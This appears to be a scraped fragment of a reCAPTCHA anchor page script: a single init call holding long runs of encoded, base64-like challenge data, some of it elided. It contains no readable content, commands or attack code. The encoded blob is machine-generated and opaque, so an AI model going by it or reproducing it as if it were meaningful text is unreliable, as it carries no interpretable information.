      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO0wpDCkcOcbMKiwpDDqMOOw5dpwpwyNwsUw7tsVlUJTD/Djl3DksOoE8KQbMOGw5s3FMO5GsK2w74Wwq3Cq8KSw6nDoTPDucO4WMKiYi9GWTXDocOEPsOaw73DmcKOwphow77DnCokCH/CizYSYnAQNlwPw643HsORwolmBijCkB3Dr8O5wo1dwptsJsKHDE/[base64]/ChiJgHFPDqMKQAMKDIcOHOcKmG2Apw4IDeB3DgmzCgcOpwprDlsOMwpJjIlvDv8OENljDnSJYNVRsJsKJEcK+YMK/w57ChSbDlsO8w6fDok4uLTpaw53DscKMJsOKdsKjw5QGwqzCkcKFR8KRwqEpwq3DqAoSLB5jw4vDllI1H8OLw7ISwpDDvsOUdD1tMMKwNw/CslrDvMOhIsKZNCXCp8OPwrDDszPCrsKxWBk6w7tPUwfClXI1wqZwHMK0wpZsAcOrQzHCpE5YwqkEw5DDm2xFwoBOKMOIVEnCtjfCs25aHExMwrdRwp7CiUFAwq5dw6tYYTXCpMOrNsOTwp/CqV4yayFWDxfDhcO6w6jDh8Kqw6pKbMOaf3F9wp7DphFww7TDlcK7GRHDgMKqwoI+CkPCpStVw6gmwrjCmEo+csONfkxgw54cBMKNwr8Ywo1/W8OAf8OHw65nAynDnkPCucKyE8KYGMK1CMKFw5vCqMKowoAww5fDiV4Hw5DDpgvCuVV3w7EfC8K/Hi/[base64]/wqx5w6hWw6TCuj/DmQrClmrCr8K/H8Kgw6kLwprDv8OcAsOFQBxNBcKrcUh5VcOGE8KMRcO+KsKBwr/DoWTDhsOXwoTChSzDgxNSch/CkyoTwqpbw6s9wpjCtgzDsCDDvcKrCcOgwrZuw73DqcKdwofCvGJqdcOsJsKfw4rDpcOnCT81Lx/Cji0+wpfDvzpww4TCqBfCnGlpwoBsKRnDj8OHw4Quw6bDi2xkEsKcIcKIBsKwKwNeIsKOccOBwpRoWRvDh1vClMKBGkpHORpTwoEbB8KFw7l/[base64]/DlsKlwpt5w5XCsG4tw70Dw7FsN13DliMiw5nDssOKJMKqw6ZDPCBOMjfDoMK1KHvClMO3JnJVwpLCvV5jw6/DvMOkfMO5w73Ch8OYfGkMKMOBwoEZdMOjU3MmE8ODw77CoMOhw6XCgcK3G8KkwrYQDsKUwp/[base64]/wrDDoC5rw4rCvsOAQcOoW8KHwpcsQyBbw5nDv8KowqgtXRTDqcKJwo3DhjsTwqXDucONWVLDq8OpEjTCscKLOzjCt3REwpPCmh/DrUx9w4pjScKFJXp5woLCgsOSw6XDnsKvw4HDjU1nN8KMw7HCtsODO1BJw5/DqWMQw6bDmVZtwofDpMOZFkTDsGHCkMKtGRpow67CjcKww7MPwonDgcKIwqhMwqnCssOGKwp5Mil4E8KNw4jDh2Rvw7ouO37DosOwaMOTPcO+eSV2woDDijNow6/ClCPDlsK1w5ENQ8K4wodYZMK2SsKsw4EWwpzDrcKKXzfCisKqw5vDrMO2worClcKvWQY7w7AUVnPDu8KPwrjCpMOIw7nChMOrwrnDhSPDnF9IwrLDuMKHAyBwSQzDsxNawp7CjsKswobDmXDCs8KQw6tuw5fDlMKAw59VW8KUw5jDuBnDmDnClWohaE/[base64]/DnsKpw61iQsKVwpYOw5vDlcKywr/CjybCn2UrBcOdwph7ccOWTMKoFWhCQypfw6PDq8KxbGQ1V8K9wrUBw4g4w6oVOyhMRzFSHMKOZMKWwq/DnMKFwpfCiGTDv8KGGMKpHcOhFMKuw4rDjMKJw73CsQDCoSE+M1puVVrChMOEQMOOCcKOIcKmwrQ9OXpwf0HCvinCpnpSwqbDmF5sXMKxwqDDlcKGw5huw4dLwrXDrsKzwpTCisOLF8Kxw7fDnsOIwpIcbxDCssK2w7fDpcO6CX/DkcO/[base64]/[base64]/CrMKVMTpjw63CkDPCpl0lKjrCm24WYBPChUXCpyV3PkXDjcO6wq3CvEnCv2s0WMOhw5FjVsKGwpUcwoDCrcO4AFJtwobCiBzDnAzDoTfClyNxEsOKacOMw6g9w7zCmzhOwobClsKsw7PCthDCgAJ4PRTCu8OZw7sFGFBNDsKew4fDpCPDgRdbew/DtMKtw7TCscO7WsO/[base64]/DosOQwp7DgMK+w7sLwo/DhsKFw4vDinvDgcK3w6rDixLCoMK3w6PDk8OeGmHDgcKDC8OIwqA0WsKWLMOmFMOKGUsLwpUfUMO0HEzDu3HChV/CisOrIDHCrEfDr8Ouw5LDiVnCrcOAwqgOG1sLwoouw6k2woDDhsKfecKfCsK8OFfCncK3VcOEZwhCwofDmMKWwrzDmMK1w77DqcKOw6tOwq/CpcKSUsOGcMOSw5lJwrEVw5E5KEHDjsOQTcOUw4Q+w5tAwqcZOi1Gw7BEw5B5CsO2F1tCwrDDhMO/w6vDtMOlbAHCvDDDqS/DvU7CvcKJC8OZPRbDjMKaBsKEw6h3HDjDhUfDpxrCoA8dwqzCgSwcwrbCocKwwoRywp9bdHPDr8KKwpsMAFwHf8OiwpPDocKOOsOhGsKqwpIcPMONw4HDlMKgCUozw6LDsyVjTU51w6nCssKWGsOlVj/Csnlewp9SAEXCisO8w7F1a2IZCcOpw4kue8KNDsKdwp91woR2az/CpWVYwpnCiMKsMWcqw5QSwocLYsOjw5PClUfDicOvX8OOwoLCqT9WPRzDq8OOwpXCpkvDlXBlw7VHJTLCi8OFw4BhWcKvN8KROHV1w7TDiVwWw4JeRXbDj8OJPWtOwpB6w4fCpcOpwpYQwrHCtMKaSMKmw58bYQAsJjtQTcKHPcOrwownwpUFwqgQR8O/fgJzDn82woTDrA7DnsOLJCsmeEkbw4fCoGlLOE4WJ1TDr1XClAdye1cgwoPDqXfCqR5vdXgKfFIOC8Kqw7MfLxDCrcKMw7cswp4kccOtK8KvHD9jIsOmw59vwoN+woPCusO9ccKXDlLDoMKqI8K/w6fDsGdLw5PCq2nCgjbCusO1w5TDj8OKwp0bw40xTy0GwpcHVCJ7wp/DmMOuKsKLw7nClMK8w60OMsKaABZlwrw3M8KgwrhjwpRZIMKxwrdbwoElwr3CvcOlNV3DnTDCk8Oaw5PCukhLI8Oxw5rDtA01GHHDmHEzwrQ8DsOTw6hNRVHDp8KLeikfw6VUaMO/w5bDpsOTL8KoTMOqw5PCpMKhRiNVwqtYQsOMd8OSwozDmHPCn8OKw7PCmi1PXcOsOiLCiyAIw5FBKi1fwprDuAhbw7/DosKhw54zBMKewqrDgcK5O8KVwprDiMOfwpfCgzTDqV1JQVLCtsKkE01Ewr3DpMKcwodEw6fDnMOFwqrCjlNNa2MMwocewp/CnzsIw40yw6ssw7HDg8OaY8KDNsOFwpTCrMKEwqbCr2ZEw5jCoMOXRSQnNsKZCGvDuhHCqSLChsOIfsKvw5/Ch8OeW03DoMKFwq4kZcK7w5XDkUfClsKVaEbDhXbDjyTCq1bCjMOzw5gKwrXDvjjCgQQAwpYkw4ZQNMKHf8OZwq5ywqIuwoDCkVLCrE4bw7jDmxbCmk/Di28Dwp/DqcKOw7xDTSLDvhTCksOLw58/w57DsMKTwpTDhkHCj8OEwp/Ct8ODwq8eKjPCuC7DgwEHM2PDo0I8w74/w4zCtHfCl13CkMK/[base64]/CscK5FnnDjcOjw4B6w4w1w784w63CsD9ZM8OZYcOdwrFSw4lgNcO+TjMaB1DCvBXDh8OowpPDjnt5w7DCuH7DocKcLmXDlMO/JsOfw6IZK2nCjFQoSmnDnMKMb8OTwq8rwrtNLyVQwonCvcK7KsKOwp18wqXDusKnTsOGWSEwwoIycsKFwoTChg3CssOORMOkfnzDsSh+BsOKw4Mew5zDuMODDXJuMWRnwpJ5wqgGAsK2w40zwqDDiE13wobCkndOwojChQN0bsO/w57Du8Oxw7vDpgJ/GUbCpcOYVhJ1dsK5OWDCiSjCm8OmSifCtGoeekLDlwPDicOCwqbDrMKeN2jCinsfwpLCoH09wq/CvcKiwow9wqLDojdJWBTCsMO3w6lwTcOiwp3CnQvDmcOPARDCjW0ywoHCgsKmw7gvwpAbbMKvKUkMVsOIwr1Sb8OpEsKgw7nCj8KtwqzDpR0YJsKXQsK+QTnCqmZNwqcawogfWMOHwr3ChTfCnmJ3FMK2SsKmwpIwFG1DHSQsc8Kswo/ClCzCisKvwo/CsnQFIB0URgl1w6AMw4DDm0F0woTDrEzColTDq8OpO8O0GcKmwpMaUAjDscK+ClHDnsOew4LDkRHDqUQnwq/Co3Q5wpvDo0fDqcOLw4waw47DisOQw45pwp4Aw7pow6kyIcKzCsODPGLDscK+O2UAZMKTw6Usw7LDq27Csx9ww6bCoMOuwppWAsK7CnDDs8OwaMOHWyrDt2zDnMKQTDgwWSPDl8OlGFfChMOCw7/[base64]/B8Ooei80wp5ENcOKSHxDwqNLw60ew7HDkcKAwrI0ciPCvMKNw4bDtQBCQVd5R8KzEF/CosK6wrlVUcKYW2ZKScOzTsKdwpgvWTosc8O3Q37DnB3Cm8Kaw6/[base64]/[base64]/[base64]/H8K8dE0wTSjDr8K2w69ww6PDr2nCjVPCvQTDvnt/wpzDq8Kxw5kyJcOgw4PDm8KHw6sQYsKowpfCj8K/QMKIT8K9w6BaHiNVwrTDiEbDl8KwR8O0w6g2woZ6NsODdsOnwogzw50pTAnCuB12w67CsQAXw6A3MSXCm8K/[base64]/[base64]/CpsOUcRcOVgrDgsKYQsKcJ3PDtA5oBlHCjFhbw5HCjHLDksOIw4Q2woQ6e0dGcsKlw41yLFtTwqHCgzE5w4jDhMOWbGZwwqU8w6PDmcOXFsOkw4bDlX1aw4PDtcORN1nCv8Kew5PCvxQhK111w54sM8KSSDjCtg3DhsKbBMKMKMOZwqDDli/[base64]/[base64]/w7LCrMK8SMKkw4Zuw6DDmMO4KB9ZU8OAwoDCuMKAFhJ0DcOswrFfw6PDq0rCisK5w7Fda8KiJMOQOMKmwpTCmsOBXHV+w6sowqojwrXClljCtsKeE8Ovw4PDmT0jwo09woNhwrVTwrvDgn7Dq2nDu1dWw73Dp8OpwqzDkkzChMOnw6HCtg7ClQ/DohrDjcOAblPDgBzDv8OhwpDCh8KfN8KrR8KRL8OcGcOBw6fCh8OUw5XCh0MjDR8NSmVHd8KHH8OVw7fDrcOtwo9Cwq/DgEk5IcKgahNMKcOjaEZEw5Y2wrc9EMOWecOpJMKqacOZO8KGw41ZXmrCrsO3w6E8PMKtwq8vwo7Cm3vDq8KIw7/DiMKJwo3DnsK0w7c8wokSXcKtw4Vvd07DvMOrEMOVw78mwoLDt37CgsOywpXDvjrCksOVZhsZwprDh1UxBSZlbg1sUgFGw5jCnm0oNMOvHcOuDRAnOMOFw5bDn1l5S23CgyJlfH0zKXLDvnTDuArCkQjCkcKrH8KOacKFCsKDG8OeVW9WNUZ/[base64]/[base64]/[base64]/[base64]/H8KIw5BBwoxMGRvCu8OGw7TDo8OTw78AaSTDvQ8rA8OpVcOUw70mwpzClcO2GMO3w7LDrUTDnxbCh0nCuBXDn8KMEFzDuhVsOHHCmMOvwpDDi8K6wrrDgcOCwofDnkVnTQp0wqbDkj9VT1I8NEg5QcKIwpHCiwQqw6vDgCxMw4BZUMOPJsOewoPCgMOUfS/[base64]/Ck8KBOTrCqmnDplnDhMObwrLClsO5fcKUWsOGw4c/EsOaAcKbwpAdXFrCsFfCm8OQwo7DgkgbZMO0w6RDEGA1f2A2w6nCkgvDu0gBbWrDg03DnMKdw7HDuMKQw5fCompvwqPDpFDDqcOAw7DDsGd/[base64]/[base64]/CcKXBMKWw6XCpQjDiVnChR/Cs8KHwqLCs8OnL1vDvm5jcsOFwojCoWhdXBx6Z1drYcO5wpFuEAcLKGVOw7kIw7kjwrZ5EcKLw78XEMOJwpMLwo3DjsOcOlcLMTLCnSJbw5fCqsKLP0ZVwr5QAMKcw5DChX3DiSZuw7s/FcO1PsKEIDDDiX/DiMKhwrDDoMKfWjkIQjR4w4AGw70Dw4rDpcO9BV3CoMKKw5NROzFRw6VOw77CtMOUw5QUSMOAwrbDmxLDngMBDMO1woonJ8Kcd2jDrsKnwrRvwoXDicKbXTTDn8OUwrAow6wAw7/CtgIEZsKfExotbBvCm8KXdSt9wpbDtsKBZcOIw5XCsWk0PcKuPMKew6XCvi0KcG/DlGIQW8KOKcKcw5sDKzLCgsODLANsAjZZe2EYCsOvYlDDn2/DqhwSwpbDj3BLw4RewrvCvGXDlyJcCGHDpMOjRn/[base64]/BBjCocKLwqofIMOpw4DDlDIKwooAIcOnXcOzw6LDtcOaNMKiwroaFcKUZcKcTl9iwrLCuDjDozrDsy7Dm3zCrhBsfWowcUx3wrzDlMO3wrdxesKZYsKRwrzDni/Cj8KnwpR2L8KjXwx1w6UawptbC8OfeQguw5JxNsOsF8KkDznCkTl2EsOvBV7Dmg9yKcOKYsOFwpBsJMOtd8O7bsOAw6FpUhZPTzvCs3rCnTvCq3VaKFrDq8KCwp/[base64]/Dj8O4UMOmT8KowpDCnybDiF7Ch0BzPCvDvcODwrrDuAzCnMOvwo10w63Cn2EAw7rDnlQdZsKGIEzDlV/CjH7DlAPDiMK9w6sua8KTS8OeEsKlDcONwqrCjMK1w64ew6Zww455cE7Dh23DgcKObcOAw6Qvw7TDv0nDjsOHDF8BOsOOLMK4DkTClcOrGxAAMsO0wr5RSErDgQhKwosGecKeAnYlw6/Dq0vDlMOdwqZzN8OxwpvCkmsmw4BPXMOZJB/Cgn3DkkBPRV3CssOAw5HDuRIia0s+PsKTwroFwrlkw53DrU0bABnCkSHDicOLZSvDqsO2wqA1w5cVwo4/wolYRcKiZHBtdcOjwrLCg2A3w4nDlcOCwpxGcsKRFsOpw4UEwq3ClivCvsKtw4bCmMO/wpF4woDDhMK/dABbw5LChcKtw7MyUsKOaAYZw4kjSULDtsOgw7ZdZMOUfARrw5nCoC5AIWsnAMOxw77CsnlMw5xyTcK/OcKmw47Dm3DDkR3CksK5CcOyQhvDpMKswpnCtRM/w5ZTw6s8O8KpwpwdcRbCo0MsfxV3ZMKhwpPCqiFkcltPwqrCqMKVbsOVwoXDgV7Dl0XDtcOnwo0dXwxYw697F8KuLsOaw6bDq1YUcMKzwp1QUsOnwrPDuQ7DqmnCjlQvW8OLw6cNwrtYwrpBUFjCicOfTz0JPsKGXk4pwr8BNi/Ci8OowpNDbMOrwrwiwoPDi8KYw64tw4XChRXCp8OWwrcLw6LDjMOLwr9iwqcnc8ONY8KZRWNMw6LDhsK+w4nCsljCgRVrwpjCi346LcKHGEAFwowYwo90TjfDgkgHw7dywr/Dl8KbwqbCsmY2Z8Kxw7/Cu8K/[base64]/wrDCncKabw7Ct8O8LsO0AcKiLR8tbG/[base64]/wo4FG8O2Kht3wrnCqcO8J8K1wrzCsgZZEcKZXHkAUMKyWGLDpcKZaG3DqcKzwqhfSsOFw7XCv8OdIGEVTQ/[base64]/DtsOfLmUXTh/[base64]/DgcOOw6TChcK5wqhqJ8OVwpHDoMKUesKfwptYV8K9w7/[base64]/DoC1ywrlmw4gDd8K5w67CkTTCgcKwG8OzXcKpwpjDknTDjiNqwqnCsMOVw7EAwqF3w5fCrMOUbhvDmlRQGGnCpzvCmhfCkA1LPDbDssKfJjgiwpfCoWXDi8OfVcK1IzRsfcOMGMOJw7/CmizCgMKkLcKswqDChcOUwo4ZDnfDt8Kvw7hvw4TDicO1OsKpUcKawrnDu8Oywrs2RcOyQ8KHU8OIwow5w5xablV/[base64]/Cj8OTwptFwqldw7LCh8O+w5VxVcOvw6EeUznDmsKUw4Jvwpg/V8O3wpRTD8KywpzCnE/Dp0DCjsOhwqdwd2kqw4xkfcKLdS4fw4QATMO3wonCoEE8GMKofsKea8KNFcOyDg7DkWfDisKjScKCPV1Ow7BeOj/DgcKLwqs8fMODNcKHw7DDoAfDoT/DvgVMJMKxFsKrwrvDjlDCmn1rU2LDrCE4w4dvw69lwqzCjETDlMOfAQPDkcONwol1EMKpwobCvm3DpMKywoAPw5ZwVcKuO8OyDsK+Q8KdDcO6fGbCp0bCj8Odw4PDoyzCiQA/w6AraVnDicKJw7/CosOlSnLCnQbDgsKvwrvDi200BsKQwpdZwoPDvS7CucKjwp84woksa2HDqzkycR7CncO5ZMOdHsKAwp3DjDIPJsOnwq4Rw4rChWwResOzwpIswq3DhMOhw5cHwq9FYC50wpkhOg/DrMK5woE+wrTDvTR3w6kVUXgXbUrCph1rw6HDvsOKTcOcJ8OhVCHCpMKnw6HDvcKnw7pKwrdEPwDDoDrDkQpPwqDDvV4MdULDsltecRwRw4nDncKRw4pHw5bCl8OCU8OGFMKQFsKRN2ANwoLCmx3CowzDpCjChWzCgsK/[base64]/CjVF9w5bDscO/MFhkGUM2wr3Cu1HCp0HClMKgw6nCozAOw5EzwoA9LMKww6/DkCQ6wrQCITp9w7MNcsOaGhnCujcbw65Cw57CugxMDz9iwoUuPsOYPkB9JcOKfsK/[base64]/Do8O+wpfDmsKEw5bDqmgbKW0nAsO9TRPDpGrCskUOQnIUfsO4w53DvsKXeMKqw7YPAcK5AcK4w7oLwrcSM8K1w5hTwojCnFFxbG00w6LCuHrDvcO3PWrCtMOzwqcRwrDDsAnDmB48w4ooBMKNwqM+wrI8JDTCgcOyw6oPwqbCrxfChGkvPV/Dr8K7GiYzw5oXwoElMgrDjC/CucKPw6wUwqrDpB0LwrZ1wqhCZWDChcK0w4MkwqkZw5dnw7d0wo95wp8aMVwnwrvDuhvCqMKYw4XDuRILQMKYw77Dr8O3E2pSOwrCpMKldDfDn8O9QsOawozCmUJaCcKGw6U/[base64]/DvMOWw5UowrHCsULCpHbCrVDDlWQkHVnDlMKIw7F5ccKjJwdVw5YHw78owoXDpw4XBMO6w67DgsKWwoLCv8KkHsKQK8OGDcOUY8K8XMKhw5nCk8OJRsOJY2FFwqnCqMKzNsKFXcO3YA/DrTHCs8Osw4nDhMOPGnFOw4bCocKCwqFbwpHDmsO5wrDDlsOEfmnDlBbCmSnCpAHCnsKOLDPCj3EmA8OSw5grbsO0AMOzwo8aw5/DiFzDjDk3w7DCo8Onw4sOXsKAOjMtAMOPHlfCpT3DjsKBVSIAZsKIRiNcwp5DeXTDhlEKKEbCv8OLwokDS3vDvHnChkrDoh43w7Jww5LDm8KZw5nCp8Khw6HDuWzCgMKkGFXCpsOpfcKEwoc6S8KZacOrw4M/[base64]/DoXPDp2UIwrB3TcOQAsKvw4XCiDjDhFwpOcOfwpVKX8OUw6fDvMKZwoBmLGANwqvCl8OIfFF1aTrDizY7a8OgU8K6OHt5w6fDoA/Dm8KiaMK6HsK4ZsOPdMONAcORwpFvw4ldABbDrD85MTrDvAXDm1IJwq0VUiVDbWYcOTLDrcKjQMKIXsOAw6rDvznDugfDs8OGwp/DhHxSw4bChsOdw44cBsKBa8KlwpPCmDHDqiDDoCpYXsKnRm3DiygqF8KSw782w6R4RMOpeG08wonDhWByPBtCw5rDoMKhCQnDk8OPwqbDncO5w40+KQVoworCmcKvwoBjIMKNwr3DusKaLMKtw5/Cv8Klw7HCi0gxbcKdwrdDw55+LcK5wqHCt8KTKgrCu8OTUS/CpsKDHizCq8OvwrTCoFjDsBrCs8ORw54cw4LDg8OHMGvDvwfCs2DDrMO3wqDClzHDnXUCw4Igf8KjYcO7wrvDiyfDhUPDqCDDjUxCLANXwpJBwq7CszwdSsODLsOfw6xtcyowwrEXUFzDmgnDmcO/w7zDg8K9wroWwrdYw799V8KawoIHwq/[base64]/w73DnMOkw4nCjijCrcKJw68hFsOaNxvDsMOCw5t2fT1Sw4UAbsOUwoDCplnCtcORw5PCixjCkcOSSn/[base64]/DiXrCvcKqWkTDtsOEWzg4w4Qqw45aw6xKQMO3VcOoP1PCgcOhDMKceREdHMOFwrcxw555NMOie1gVwofCnUojAMKVCmTDlGrDhsKww7nCj1tObMKHNcK/Jy/DpcOqM2LCncOaSi7CqcKbR0HDqsKgJ0HCjizDmCLChRDDilHDihksw77CkMO7SMKzw5hjwpJEwoTCgMOSHyR3cit3wqPCl8Kiwolcw5XCoFzChEIYLBXClcODex7DuMKxXEHDtcOHZFXDhWjDicOJERDCtgbDrMK7wrF+bcOlFVF8wqZOwpXCnMKRw4diHx82w7/Cu8KYKcOgwrzDrMObw71RwrMTCDpJFA/DnMKXTGjDmcO/wrnCh2XCgRDCp8KpEMKGw45EwqDDsF1dBCsQw5nCrA/DhcKKw73CrWsOwpQ6w7xFTsOdwovDtsO/OMKwwohaw6V9w45THUh6FyjCkFLDvVfDp8OgBcOxBzJXw4RnL8Kxcgpewr3DrcKxblfChMKSMmJDE8K8VsOlNUHDqngWw4hNNXLDk1sjFmTDv8KPE8OCw4nDpVYrw5Avw5wSwo/Dij0Ewp/DicOkw6J3woPDrMKQw6gsVcOFwqXDtwUXRMKaDcO5HS06w7p7bzHChsOkJsKUwqAee8OdBnHDh0/Cg8KAwqPCp8OgwpFVKsKBUcKFwqrCqcKaw6s6woDDrTzCrsO/wrg8cXhUJCEhwrHCh8K/NcOoasKnGDLCoyDDtcKDwqI6w4gkLcO0CEhLw6XDl8KjeHwZb3zCl8OIEGnDtxNtWcOxQcKaZ1x+wrfDl8Oiw6rDvS9bB8O1w4/CgMOPw4Mmw4pCw5ldwofCnMOAB8OqHsOvw58Iw50BD8KzdDU2w73DqCYSw7/DthAZw6zCl0vCtG5Pwq3CjMOSw551ISzCp8OqwqEtasOCecKVwpMHFcOob1EBcS7CusKxZsKDI8ORalBRFcOJbcOFaGU7KXLDj8OCw6JMeMKXaHceGFZWw73DsMO1UHTCgC/CqgTCghbCrMKBwqMoA8OzwpvCmRbCssO3ayTDu008fDBSDMKKWsKyRhTDhyl8w7EjVnbDg8K5worDkcOmClw3w5XCrRBKb23Du8K8wrTCksKZw4vDpMKqwqLDrMO7wrENdEnCqcOKLWsFVsOSw5YTwr7DvMOTw5/CuFDDpMK6w6/[base64]/[base64]/[base64]/wrfDqsOQGAfDsWLDgDRHesKTC8Kjw4Qzwq7CgcO4w5rCl8OBw6YHH8Krw6thH8Krw5TCg2/CosOBwrvCul5Cw77CgEDChDnCgsOLXSTDom5Iw4rChhJjw4fDlcKHw6PDshbCjsOHw49gwrrDhGvCrcKgNhwtw53DlxvDrcK1SMOXa8O2czzCs1IrVMOJbMONJAHCu8Oew6NDKFzCrWkGRsKxw6/DqcKFPcOjI8OEEcK4w6/CvW3DlhHCucKMXcK7wpF4wp3DtyhKS03DvzHCtnVBdEg6woTDg1zCusOvCjrCn8O4XcKaS8O+fF3CkMOgwpjCrcKzERLCp2zDvkETw4bDp8Kvw5/CmMKZwoRXQRzDosKHw6tDbMOCwrzCkgHDjMK7woHDi0YtesOWw5FgFMKMwoXCmEJbLlPDlWw2w5nDnsK3w5xcQy7ColJzw5PChW0fC0PDukdMTcO2w7lTDsOCTXBzw4rCl8KJw77DgMODw6rDonLDnMOQwrfCiRHDvMO/w6/DnsKlw4RwLRPDusKjw67DjcKcAhIHBGzDscKdw5QAacOcccOnw70Vd8K5w5ZHwpvCpMOyw6jDj8KGwp/CsEzCkDrCkwfCn8OaF8KsM8O1ZMODw4rDhMKWIybCin12w6B7wrgcwqnDgcKJwpQqwpzCr1loLHYHw6Bsw4DDnljCoWdjwpPChilKLnTDmn1ywqrClxDDi8ObTm9/P8OCw6zCocKlw74uGMK/[base64]/[base64]/Dk8KCIcOhw77DqsO0wpZCw6UowrAsw5RUw4bDnnlHwqzDgsOHaTh0w6www547w40zwpAwK8Kjw6XCuSh/RcK8OMKKw6fDtcK5ARXCiwDCj8OnGMKhegXCo8K+wqnCqcOYYWnCqB0+wpFsw4XDnGtMw40TRQTDsMK8A8OSwrTDkzoswoMsFTzClArCkRIjHsOuNlrDuH3DlRnDh8OxW8KeXX7Dj8OiIywrTsKpdhPDtsKCbcK5McOGwqgbWx/DjMOeCMOUOsK8wprDkcKTw4XDvynCkwE5PMOBOkPCpsKiwrYSwpHCrMKdw7nCqg0EwpojwqXCsBvDmw59IgNbPcOBw4DDjsOdB8KAZ8O0FsOLbDtuTBtuX8K4wqRxYnzDqMKhw7vChXojw4nCt1dLLMKHRyrDtcKnw47DvsK/RABjCMKrc2PCvCg1w5rChsKSJcONwozDly7CkinDi3LDuRHCrMOgw53Dv8Kzw4M3wpPCl0zDicKdEQB1wqFawozDv8K1wrzCicOBwrtfwprDs8K4c0zCpHrDj1JlTMOKXcOfKHl4LjjCi1Ejw5wgwq/Ds1M6wo4ow6Y+CgjCrMKOwrvDgsKKa8OYF8OYVlDDqXbCsg3CrsOLDFDCmsKEMy4YwofCm1DCk8KnwrPCnjHCkAArwqkPbMOLMwsVwq5xDTTCqcO8w4Rjw6giZxnDtlZVwrMkwoTDmWDDvcKuw6hUKwLDjAXCpMKjBsK0w7Rqw78iOMOxwqTDnlPDpT/DisOWasOzRF/[base64]/CnnLDsMKew41RH8OWWsKVw71mWljCgBR0esODw6kIwoHDtibDnUvDkcKMwpbDr1nDtMKWwobDn8OWbn9MD8KIwpfCtMO2ekHDmHXCv8KmWGfClcKOVMOkw6fDi3PDjsKqw4/[base64]/DtMKZwqzCoEtpw7sowpjCuxbDnsOqw4EFZsOgTgjCrkVULmnDmcKLOcO0w6U8eXTCsF1IEsOPwq3Dv8K/w4TCgsKhwo/ClsOuADbCtMOTbcKQwqjDlzBgD8OZw6TCmsKlwqTCpErCicOuGjNRaMKZMcKGDQU3YcK/PxHCtsO4LigYw7Uxc0t/wqHCqsO1w47DsMOgGTJdwp4mwqshw7zDoS0lw4Unw6TCosONRcO0wo7CllrDhMKOIwdVfMKjw4nDmmEISXzDuGPDlHhHwr3Cg8OCbALDokUrEMOfw73DtEfDmsKBw4RPwoQYdG4FeGdAw7zDnMKCwoxJREfCux/[base64]/CmcKsW2tYwrnDtMKvw57CgjzCq8KGOipYw7xOFDBIwpvDpBdBw4IHwoxZB8Knfwc/wqZNOMO4w5UJN8Kzwq/DhsOFwoY6w6bCl8OVasKgw5PDncOqBsORUMK6w50Swr/DpQ9MGXrClQsrOUrDkcKnwr7DscO/wqPCosO6wqrCoXFgw5nDo8Knw6bDqSNrI8OadBQWXn/Dq2jDnAPCgcKwVcOdSyUNAsOvwppWB8OIdMK2wpU+H8OIwr7Do8Kbw7srQyAKRF4YwonDtCgMPMK8XFjClMOOGG3ClB/CtMOXwqc5w7XDg8K4w7cCdcOZw68fwpPDpmLCqMOfw5cMXcKcPizDisKWF19Pwo1jf0HDsMKKw57Cg8OawokCVMKsYD50w59Swqxuw4jCkVIBI8Kjw6LDnMOpwrvCqMORwoHCsgc/wqLCjcO8w7N5DsKgwrp+w5bDj17Cp8K4woLChlIdw5RdworCkg7Dp8KiwoNoVsOCwrrDpMOBXQLDjT1dwqzDvk1Vd8OmwroXQVvDqMK6WCTCnsOoU8KxNcOCB8K6AXvDvMO8wqTCr8KlwoHCgC9fw55Hw5JWwr0kQcK1wpwiJH/CksOUXGDCqjEKCydjYSTDssORw4TCksK+wpPCj1XDvTsyIDvDnTYoIMK3w5/[base64]/wrUew6AjHcO5bcKXw4rCvMOFwpHCqMOaw4hdd2TCmiJTNkhiw6Q+BMKfw6FPwrJ6w5jDuMKyMMKaNjrCtCfDnFrCr8KqOlpUwo3CiMOPbhzCo0Yfwq7CvcKVw7DDtGQbwrkiX33CpsOlwrl8wqFrwp8ewq/CjRXDr8OWfT7Ds3YAKivDiMOow5LCsMKbaQlgw5nDosOTwq5gw5cFw4FXJmTDtUjDncKuwo7DicKFw69zw7fCmGXCvw5Lw6DDhMKFTWRtw58ewrfCrmANVMODUMOjcsOKQMO0wp7Dp3/Ds8ONwqbDvUwZacKvPcKhNm3DiTcrZsKRZcKYwp7DkTokRzfDq8KVwqPDgMKIwqoTISDDqi7CmHsBHwtAwp5wMMOLw4fDicOiwpzClsOEw7XCtMKbBcONw4kUFsO+Oxc3FBvCscKSwocHw4JZw7I2T8Omw5HDoTV/[base64]/[base64]/CocOVw4HCvsKbKMO3wq3DsCglwqhhwrpGwpBBRcKGw4JmJ2VeLlbDtknCtsOVw7zCqwDDosKsHTbDmsKZw53CrsOrw6HCpMK/wox7woEIwpQVfRpww4VowoEOwqHDpXDCllZkGgZ/wrLDhzVzw4jDoMOSw5PDuwgjBcK/w5ckw6jCvcOsQcO3KATCvwvCumLCnjo2w4Blwo/DuiZmWMO2UcKDesKaw6h3fWJvEzbDqcOhb08DwqXCsmPClhjCvcOQbMKpw5gbwoBhwqkcw5zChwXCqwJ4RxA3AFnDjwrDhjPDlhVMJ8O2woZxw4/[base64]/JRY2Wz7DscKaw4rCjnHCqMKgw4Fbw6sswqBsB8OVwrJmw6Ukw7rDtlBzJsOvw4Mqw5E+wpzCq1Q/[base64]/DvcKjwqZEw7VzLMK1KcKQNQISwqNww7wSw6ZWw79Mw4kgwqnDtcKEMsOrXcOAwqFiW8K7ZMK6wqx5w7vCk8OIw6vCtWHDs8KAOQYCacKNwpDDnsOvbcOSwrXCihwrw70IwrdJwoHCpG/[base64]/CsBHCksKFMcO+LsKXwpTDh8KsSsKEwpzDjcO5LcKmwrBrwqhsXcKrMMORBMOZw4gQB03Cu8OPwqnDikpPUEbChcOyI8O7wqJ7IcOnw6XDlsK8wobCn8KFwqXDsTjChsK4ScK6P8K+QMOfwosaMsKRwoYqw7FQw747TTDDmcOORcOaIFLDssKIw6nDhkgdwqp8Nl80w6/DkHTCs8OFw6QiwqIiH1HCjcKoU8OscB4SFcOqwpjC